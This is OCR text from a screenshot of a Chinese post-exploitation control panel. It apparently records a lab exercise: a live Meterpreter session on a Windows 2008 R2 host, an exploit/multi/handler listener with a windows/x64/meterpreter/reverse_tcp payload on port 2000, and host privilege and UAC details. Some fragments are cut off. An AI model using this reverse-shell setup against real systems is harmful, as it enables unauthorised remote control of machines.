 执行模块 几秒前 1 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12
执行模块 几秒前 192.168.146.12
执行模块 192.168.146.207
执行模块 192.168.146.215
执行模块 255.255.255.255
Session信息 进程列表
心跳 几秒前 ID 1 主机IP 192.168.146.12
Arch x64 OS Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
管理员权限 否 本地管理员组 是 用户 WIN2008B\wolf
UAC状态 打开 UAC等级 默认 完整性 中
域用户 否 域 LAB 主机名 WIN2008B
Powershell插件 未加载 Python插件 未加载
远程端口 192.168.146.12:49447 本地端口 192.168.146.130:2000
地理信息 局域网 运营商
模块 exploit/multi/handler 载荷 payload/windows/x64/meterpreter/reverse_tcp
更新信息
实时输出 任务 NSOLE 平台设置
搜索 - 主机IP/模块/参数/结 清空
几秒前 192.1
监听: {"PAYLOAD": "windows/x64
[+] 模块执行成功
[+] 新进程PID: 2552
e_tcp 2000 JobID:0